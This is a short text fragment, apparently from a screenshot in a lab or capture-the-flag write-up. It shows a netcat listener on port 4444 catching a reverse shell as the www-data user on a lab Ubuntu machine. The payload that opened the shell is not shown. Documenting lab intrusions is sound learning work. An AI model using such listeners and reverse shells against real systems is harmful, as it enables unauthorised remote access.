 ❯ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.13.191 48984
Linux osboxes 4.15.0-132-generic #136~16.04.1-Ubuntu SMP Tue Jan 12 18:18:45 UTC 2021 i686 i686 i686 GNU/Linux
 01:51:31 up  2:02,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
eaguilarm